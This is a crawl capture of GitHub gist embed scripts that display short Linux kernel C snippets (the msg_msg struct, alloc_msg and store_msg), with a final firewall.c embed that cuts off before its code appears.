0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"msg_msg_struct.h\">\n        <tr>\n          <td id=\"file-msg_msg_struct-h-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-msg_msg_struct-h-LC1\" class=\"blob-code blob-code-inner js-file-line\">struct msg_msg {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-msg_msg_struct-h-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-msg_msg_struct-h-LC2\" class=\"blob-code blob-code-inner js-file-line\">    struct list_head m_list;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-msg_msg_struct-h-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-msg_msg_struct-h-LC3\" class=\"blob-code blob-code-inner js-file-line\">    long m_type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-msg_msg_struct-h-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-msg_msg_struct-h-LC4\" class=\"blob-code blob-code-inner js-file-line\">    size_t m_ts;        /* message text size */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-msg_msg_struct-h-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-msg_msg_struct-h-LC5\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_msgseg *next;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-msg_msg_struct-h-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-msg_msg_struct-h-LC6\" class=\"blob-code blob-code-inner js-file-line\">    void *security;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-msg_msg_struct-h-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-msg_msg_struct-h-LC7\" class=\"blob-code blob-code-inner js-file-line\">    /* the actual message follows immediately */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-msg_msg_struct-h-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-msg_msg_struct-h-LC8\" class=\"blob-code blob-code-inner js-file-line\">};<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe/raw/22c9c8f0ec44a889d72d7a62674449085cfacdf6/msg_msg_struct.h\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe#file-msg_msg_struct-h\" class=\"Link--inTextBlock\">\n          msg_msg_struct.h\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=alloc_msg.c
body_size: 2640
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist111465757\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-alloc_msg-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"alloc_msg.c content, created by BitsByWill on 08:13PM on August 26, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"alloc_msg.c\">\n        <tr>\n          <td id=\"file-alloc_msg-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-alloc_msg-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">static struct msg_msg *alloc_msg(size_t len)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-alloc_msg-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-alloc_msg-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_msg *msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-alloc_msg-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_msgseg **pseg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-alloc_msg-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">    size_t alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-alloc_msg-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-alloc_msg-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">    alen = min(len, DATALEN_MSG);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-alloc_msg-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">    msg = kmalloc(sizeof(*msg) + alen, GFP_KERNEL_ACCOUNT);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-alloc_msg-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">    if (msg == NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-alloc_msg-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">        return NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-alloc_msg-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-alloc_msg-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">    msg-&gt;next = NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-alloc_msg-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">    msg-&gt;security = NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-alloc_msg-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-alloc_msg-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">    len -= alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-alloc_msg-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">    pseg = &amp;msg-&gt;next;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-alloc_msg-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">    while (len &gt; 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-alloc_msg-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">        struct msg_msgseg *seg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-alloc_msg-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-alloc_msg-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">        cond_resched();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-alloc_msg-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-alloc_msg-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">        alen = min(len, DATALEN_SEG);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-alloc_msg-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">        seg = kmalloc(sizeof(*seg) + alen, GFP_KERNEL_ACCOUNT);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-alloc_msg-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">        if (seg == NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-alloc_msg-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">            goto out_err;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-alloc_msg-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">        *pseg = seg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-alloc_msg-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">        seg-&gt;next = NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-alloc_msg-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">        pseg = &amp;seg-&gt;next;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-alloc_msg-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">        len -= alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-alloc_msg-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-alloc_msg-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-alloc_msg-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">    return msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-alloc_msg-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-alloc_msg-c-LC34\" class=\"blob-code blob-code-inner js-file-line\">out_err:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-alloc_msg-c-LC35\" class=\"blob-code blob-code-inner js-file-line\">    free_msg(msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-alloc_msg-c-LC36\" class=\"blob-code blob-code-inner js-file-line\">    return NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-alloc_msg-c-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-alloc_msg-c-LC37\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe/raw/22c9c8f0ec44a889d72d7a62674449085cfacdf6/alloc_msg.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe#file-alloc_msg-c\" class=\"Link--inTextBlock\">\n          alloc_msg.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=store_msg.c
body_size: 2305
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist111465757\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-store_msg-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"store_msg.c content, created by BitsByWill on 08:13PM on August 26, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"store_msg.c\">\n        <tr>\n          <td id=\"file-store_msg-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-store_msg-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">int store_msg(void __user *dest, struct msg_msg *msg, size_t len)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-store_msg-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-store_msg-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">    size_t alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-store_msg-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_msgseg *seg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-store_msg-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-store_msg-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">    alen = min(len, DATALEN_MSG);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-store_msg-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">    if (copy_to_user(dest, msg + 1, alen))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-store_msg-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">        return -1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-store_msg-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-store_msg-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">    for (seg = msg-&gt;next; seg != NULL; seg = seg-&gt;next) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-store_msg-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">        len -= alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-store_msg-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">        dest = (char __user *)dest + alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-store_msg-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">        alen = min(len, DATALEN_SEG);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-store_msg-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">        if (copy_to_user(dest, seg + 1, alen))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-store_msg-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">            return -1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-store_msg-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-store_msg-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">    return 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-store_msg-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-store_msg-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe/raw/22c9c8f0ec44a889d72d7a62674449085cfacdf6/store_msg.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe#file-store_msg-c\" class=\"Link--inTextBlock\">\n          store_msg.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=firewall.c
body_size: 11131
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist111465757\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-firewall-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"firewall.c content, created by BitsByWill on 08:13PM on August 26, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"firewall.c\">\n        <tr>\n          <td id=\"file-firewall-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" 